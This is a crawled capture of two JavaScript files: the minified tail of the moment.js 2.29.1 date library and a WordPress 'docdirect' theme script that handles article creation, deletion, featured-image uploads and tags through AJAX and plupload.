this._weekdaysParseExact?(c(this,"_weekdaysRegex")||Xe.call(this),e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(c(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Qe),this._weekdaysMinStrictRegex&&e?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},X.isPM=function(e){return"p"===(e+"").toLowerCase().charAt(0)},X.meridiem=function(e,t,n){return 11<e?n?"pm":"PM":n?"am":"AM"},ht("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1===Z(e%100/10)?"th":1==t?"st":2==t?"nd":3==t?"rd":"th")}}),d.lang=n("moment.lang is deprecated. Use moment.locale instead.",ht),d.langData=n("moment.langData is deprecated. Use moment.localeData instead.",ct);var wn=Math.abs;function pn(e,t,n,s){n=zt(t,n);return e._milliseconds+=s*n._milliseconds,e._days+=s*n._days,e._months+=s*n._months,e._bubble()}function vn(e){return e<0?Math.floor(e):Math.ceil(e)}function kn(e){return 4800*e/146097}function Mn(e){return 146097*e/4800}function Dn(e){return function(){return this.as(e)}}re=Dn("ms"),K=Dn("s"),B=Dn("m"),J=Dn("h"),se=Dn("d"),Q=Dn("w"),Qt=Dn("M"),Rt=Dn("Q"),Pt=Dn("y");function Sn(e){return function(){return this.isValid()?this._data[e]:NaN}}he=Sn("milliseconds"),nt=Sn("seconds"),Te=Sn("minutes"),ze=Sn("hours"),qe=Sn("days"),ne=Sn("months"),Le=Sn("years");var Yn=Math.round,On={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function bn(e,t,n,s){var i=zt(e).abs(),r=Yn(i.as("s")),a=Yn(i.as("m")),o=Yn(i.as("h")),u=Yn(i.as("d")),l=Yn(i.as("M")),h=Yn(i.as("w")),i=Yn(i.as("y")),u=(r<=n.ss?["s",r]:r<n.s&&["ss",r])||a<=1&&["m"]||a<n.m&&["mm",a]||o<=1&&["h"]||o<n.h&&["hh",o]||u<=1&&["d"]||u<n.d&&["dd",u];return(u=(u=null!=n.w?u||h<=1&&["w"]||h<n.w&&["ww",h]:u)||l<=1&&["M"]||l<n.M&&["MM",l]||i<=1&&["y"]||["yy",i])[2]=t,u[3]=0<+e,u[4]=s,function(e,t,n,s,i){return i.relativeTime(t||1,!!n,e,s)}.apply(null,u)}var xn=Math.abs;function Tn(e){return(0<e)-(e<0)||+e}function Nn(){if(!this.isValid())return this.localeData().invalidDate();var e,t,n,s,i,r,a,o=xn(this._milliseconds)/1e3,u=xn(this._days),l=xn(this._months),h=this.asSeconds();return h?(e=j(o/60),t=j(e/60),o%=60,e%=60,n=j(l/12),l%=12,s=o?o.toFixed(3).replace(/\.?0+$/,""):"",i=Tn(this._months)!==Tn(h)?"-":"",r=Tn(this._days)!==Tn(h)?"-":"",a=Tn(this._milliseconds)!==Tn(h)?"-":"",(h<0?"-":"")+"P"+(n?i+n+"Y":"")+(l?i+l+"M":"")+(u?r+u+"D":"")+(t||e||o?"T":"")+(t?a+t+"H":"")+(e?a+e+"M":"")+(o?a+s+"S":"")):"P0D"}X=Ut.prototype;return X.isValid=function(){return this._isValid},X.abs=function(){var e=this._data;return this._milliseconds=wn(this._milliseconds),this._days=wn(this._days),this._months=wn(this._months),e.milliseconds=wn(e.milliseconds),e.seconds=wn(e.seconds),e.minutes=wn(e.minutes),e.hours=wn(e.hours),e.months=wn(e.months),e.years=wn(e.years),this},X.add=function(e,t){return pn(this,e,t,1)},X.subtract=function(e,t){return pn(this,e,t,-1)},X.as=function(e){if(!this.isValid())return NaN;var t,n,s=this._milliseconds;if("month"===(e=V(e))||"quarter"===e||"year"===e)switch(t=this._days+s/864e5,n=this._months+kn(t),e){case"month":return n;case"quarter":return n/3;case"year":return n/12}else switch(t=this._days+Math.round(Mn(this._months)),e){case"week":return t/7+s/6048e5;case"day":return t+s/864e5;case"hour":return 24*t+s/36e5;case"minute":return 1440*t+s/6e4;case"second":return 86400*t+s/1e3;case"millisecond":return Math.floor(864e5*t)+s;default:throw new Error("Unknown unit "+e)}},X.asMilliseconds=re,X.asSeconds=K,X.asMinutes=B,X.asHours=J,X.asDays=se,X.asWeeks=Q,X.asMonths=Qt,X.asQuarters=Rt,X.asYears=Pt,X.valueOf=function(){return this.isValid()?this._milliseconds+864e5*this._days+this._months%12*2592e6+31536e6*Z(this._months/12):NaN},X._bubble=function(){var e=this._milliseconds,t=this._days,n=this._months,s=this._data;return 0<=e&&0<=t&&0<=n||e<=0&&t<=0&&n<=0||(e+=864e5*vn(Mn(n)+t),n=t=0),s.milliseconds=e%1e3,e=j(e/1e3),s.seconds=e%60,e=j(e/60),s.minutes=e%60,e=j(e/60),s.hours=e%24,t+=j(e/24),n+=e=j(kn(t)),t-=vn(Mn(e)),e=j(n/12),n%=12,s.days=t,s.months=n,s.years=e,this},X.clone=function(){return zt(this)},X.get=function(e){return e=V(e),this.isValid()?this[e+"s"]():NaN},X.milliseconds=he,X.seconds=nt,X.minutes=Te,X.hours=ze,X.days=qe,X.weeks=function(){return j(this.days()/7)},X.months=ne,X.years=Le,X.humanize=function(e,t){if(!this.isValid())return this.localeData().invalidDate();var n=!1,s=On;return"object"==typeof e&&(t=e,e=!1),"boolean"==typeof e&&(n=e),"object"==typeof t&&(s=Object.assign({},On,t),null!=t.s&&null==t.ss&&(s.ss=t.s-1)),t=this.localeData(),s=bn(this,!n,s,t),n&&(s=t.pastFuture(+this,s)),t.postformat(s)},X.toISOString=Nn,X.toString=Nn,X.toJSON=Nn,X.locale=tn,X.localeData=nn,X.toIsoString=n("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",Nn),X.lang=te,C("X",0,0,"unix"),C("x",0,0,"valueOf"),de("x",oe),de("X",/[+-]?\d+(\.\d{1,3})?/),ye("X",function(e,t,n){n._d=new Date(1e3*parseFloat(e))}),ye("x",function(e,t,n){n._d=new Date(Z(e))}),d.version="2.29.1",e=Nt,d.fn=ie,d.min=function(){return Wt("isBefore",[].slice.call(arguments,0))},d.max=function(){return Wt("isAfter",[].slice.call(arguments,0))},d.now=function(){return Date.now?Date.now():+new Date},d.utc=f,d.unix=function(e){return Nt(1e3*e)},d.months=function(e,t){return yn(e,t,"months")},d.isDate=s,d.locale=ht,d.invalid=y,d.duration=zt,d.isMoment=k,d.weekdays=function(e,t,n){return gn(e,t,n,"weekdays")},d.parseZone=function(){return Nt.apply(null,arguments).parseZone()},d.localeData=ct,d.isDuration=Ht,d.monthsShort=function(e,t){return yn(e,t,"monthsShort")},d.weekdaysMin=function(e,t,n){return gn(e,t,n,"weekdaysMin")},d.defineLocale=dt,d.updateLocale=function(e,t){var n,s;return null!=t?(s=it,null!=rt[e]&&null!=rt[e].parentLocale?rt[e].set(O(rt[e]._config,t)):(t=O(s=null!=(n=lt(e))?n._config:s,t),null==n&&(t.abbr=e),(t=new b(t)).parentLocale=rt[e],rt[e]=t),ht(e)):null!=rt[e]&&(null!=rt[e].parentLocale?(rt[e]=rt[e].parentLocale,e===ht()&&ht(e)):null!=rt[e]&&delete rt[e]),rt[e]},d.locales=function(){return x(rt)},d.weekdaysShort=function(e,t,n){return gn(e,t,n,"weekdaysShort")},d.normalizeUnits=V,d.relativeTimeRounding=function(e){return void 0===e?Yn:"function"==typeof e&&(Yn=e,!0)},d.relativeTimeThreshold=function(e,t){return void 0!==On[e]&&(void 0===t?On[e]:(On[e]=t,"s"===e&&(On.ss=t-1),!0))},d.calendarFormat=function(e,t){return(t=e.diff(t,"days",!0))<-6?"sameElse":t<-1?"lastWeek":t<0?"lastDay":t<1?"sameDay":t<2?"nextDay":t<7?"nextWeek":"sameElse"},d.prototype=ie,d.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},d});

--- FILE ---
content_type: application/javascript
request_url: https://www.medicoslaserena.cl/wp-content/themes/docdirect/framework-customizations/extensions/articles/static/js/fw_ext_articles_callbacks.js?ver=1.0
body_size: 7618
content:
//"use strict";
jQuery(document).on('ready', function () {
    var loader_html = '<div class="docdirect-site-wrap"><div class="docdirect-loader"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div>';
    var delete_article_title = fw_ext_articles_scripts_vars.delete_article_title;
    var delete_article_msg = fw_ext_articles_scripts_vars.delete_article_msg;
	var docdirect_featured_nounce	= fw_ext_articles_scripts_vars.docdirect_featured_nounce;
	var file_upload_title	= fw_ext_articles_scripts_vars.file_upload_title;
	
    /***********************************************
     * Add/Edit new Article
     **********************************************/
    jQuery(document).on('click', '.process-article', function (e) {
        e.preventDefault();
        if( typeof tinyMCE === 'object' ) {
		  tinyMCE.triggerSave();
		}
		
        var _this = jQuery(this);
        var _type = _this.data('type');
        var serialize_data = jQuery('.tg-addarticle').serialize();
        var dataString = 'type=' + _type + '&' + serialize_data + '&action=fw_ext_docdirect_process_articles';
        jQuery('body').append(loader_html);
        jQuery.ajax({
            type: "POST",
            url: fw_ext_articles_scripts_vars.ajaxurl,
            data: dataString,
            dataType: "json",
            success: function (response) {
                jQuery('body').find('.docdirect-site-wrap').remove();
                if (response.type == 'error') {
                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                } else {                 
                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
					if (response.return_url) {                      
						window.location.replace(response.return_url);                  
					}
                }
            }
        });
        return false;
    });
    /***********************************************
     * Delete Article
     **********************************************/
    jQuery(document).on('click', '.btn-article-del', function (event) {
        event.preventDefault();
        var _this = jQuery(this);
        var _id = _this.data('key');
        jQuery.confirm({
            'title': delete_article_title,
            'message': delete_article_msg,
            'buttons': {
                'Yes': {
                    'class': 'blue',
                    'action': function () {
                        jQuery('body').append(loader_html);
                        jQuery.ajax({
                            type: "POST",
                            url: fw_ext_articles_scripts_vars.ajaxurl,
                            data: 'id=' + _id + '&action=fw_ext_docdirect_delete_articles',
                            dataType: "json",
                            success: function (response) {
                                jQuery('body').find('.docdirect-site-wrap').remove();
                                if (response.type == 'success') {
                                    jQuery.sticky(response.message, {classList: 'success', speed: 200, autoclose: 5000, position: 'top-right', });
                                    _this.parents('tr').remove();
                                } else {
                                    jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
                                }
                            }
                        });
                    }
                },
                'No': {
                    'class': 'gray',
                    'action': function () {
                        return false;
                    }	// Nothing to do in this case. You can as well omit the action property.
                }
            }
        });
    });

	//Uploader Handler
	var uploader = new plupload.Uploader({
		runtimes : 'html5,flash,silverlight,html4',
		browse_button: 'upload-featured-image',          // this can be an id of a DOM element or the DOM element itself
		file_data_name: 'docdirect_uploader',
		container: 'plupload-container',
		multi_selection : false,
		flash_swf_url : fw_ext_articles_scripts_vars.theme_path_uri+'/images/plupload/Moxie.swf',
		silverlight_xap_url : fw_ext_articles_scripts_vars.theme_path_uri+'/images/plupload/Moxie.xap',
		multipart_params : {
			"type" : "featured_image",
		},
		url: fw_ext_articles_scripts_vars.ajaxurl + "?action=docdirect_featured_image_uploader&nonce=" + docdirect_featured_nounce,
		filters: {
			mime_types : [
				{ title : file_upload_title, extensions : "jpg,jpeg,gif,png" }
			],
			prevent_duplicates: true
		}

	});

	 uploader.init();

	 // Process Duraing Upload
	 uploader.bind('FilesAdded', function(up, files) {
		var profileThumb = "";
		plupload.each(files, function(file) {
			//Do something duraing upload
		});
		up.refresh();
		uploader.start();
	});

	//display progress
	uploader.bind('UploadProgress', function(up, file) {
		jQuery('.tg-box .tg-galleryimg-item').find('.avatar-percentage').remove();
		jQuery('.tg-galleryimg-item figure').append('<span class="avatar-percentage">'+file.percent+"%</span>");
	});

	//display errors
	uploader.bind('Error', function( up, err ) {
		//jQuery('#errors-log').html(err.message);
		jQuery.sticky(err.message, {classList: 'important', speed: 200, autoclose: 5000});
	});

	//On Complete Uplaod
	uploader.bind('FileUploaded', function ( up, file, ajax_response ) {
		var response = $.parseJSON( ajax_response.response );
		jQuery('.tg-box .tg-galleryimg-item').find('.avatar-percentage').remove();
		if ( response.success ) {
			jQuery('.tg-box .tg-galleryimg-item').find('.attachment_src').attr('src', response.url);
			jQuery('.tg-box .tg-galleryimg-item').find('.attachment_id').val(response.attachment_id);
		} else {
			jQuery.sticky(response.message, {classList: 'important', speed: 200, autoclose: 5000});
		}
	});
	
	//Remove thumbnail
	jQuery(document).on('click', '.del-featured-image', function (event) {
		var _this	= jQuery(this);
        _this.parents('figure').find('.attachment_id').val('');
		_this.parents('figure').find('.attachment_src').attr('src', _this.data('placeholder'));
    });
	
    /************************************************
     * Sort Articles
     **********************************************/
    jQuery(document).on('change', '.sort_by, .order_by', function (event) {
        jQuery(".form-sort-articles").submit();
    });

    /*****************************************
     * Add Article Tags
     ***************************************/
    jQuery(document).on('click', '.add-article-tags', function (e) {
        e.preventDefault();
        var _this 		= jQuery(this);
        var _input 		= jQuery('.input-feature');
		var _inputval 		= jQuery('.input-feature').val();
		if( _inputval ){
			var load_tags = wp.template('load-article-tags');
			var load_tags = load_tags(_inputval);
			_this.parents('.tg-addallowances').find('.sp-feature-wrap').append(load_tags);
			_input.val('');
		}
        
    });

    /************************************************
     * Delete Article Tags
     **********************************************/
    jQuery(document).on('click', '.delete_article_tags', function (e) {
        e.preventDefault();
        var _this = jQuery(this);
        _this.parents('li').remove();
    });

});